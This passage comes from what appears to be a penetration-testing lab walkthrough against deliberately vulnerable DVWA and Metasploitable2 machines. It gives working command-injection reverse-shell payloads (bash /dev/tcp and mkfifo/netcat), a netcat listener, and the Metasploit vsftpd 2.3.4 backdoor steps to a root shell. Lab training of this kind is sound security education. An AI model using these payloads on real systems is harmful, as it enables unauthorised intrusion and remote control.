

Figure 9 — Set DVWA security to Low
Run on: Kali browser
Shows: Security level set to Low.
DVWA menu → DVWA Security → select Low → Submit
Browser step. Note in your report that Low = unfiltered baseline for the vulnerability class.


Figure 10 — Command Injection — normal test
Run on: Kali browser
Shows: A normal ping result (baseline before the attack).
Command Injection page → enter 127.0.0.1 → Submit
Browser step. Screenshot the normal ping output.


Figure 11 — Start the listener
Run on: Kali
Shows: Netcat listening on port 4444 (leave this window open).
nc -lvnp 4444


Figure 12 — Fire the payload
Run on: Kali browser (DVWA box)
Shows: The browser after submitting the injection (it will hang — that is expected).
127.0.0.1; bash -i >& /dev/tcp/192.168.56.104/4444 0>&1
If nothing connects, use instead: 127.0.0.1; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.104 4444 >/tmp/f


Figure 13 — Shell caught — proof of RCE
Run on: Kali (nc window)
Shows: The reverse shell running on the web server (id / hostname).
id
hostname


Part 4 — Exploit B: Metasploitable2 Root + Passwords (VM .102)
Figure 14 — Get root via vsftpd backdoor
Run on: Kali
Shows: A root shell obtained through the vsftpd 2.3.4 backdoor.
msfconsole -q
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.56.102
run
whoami
id
If it says “no session”, run run again — it is timing-sensitive.

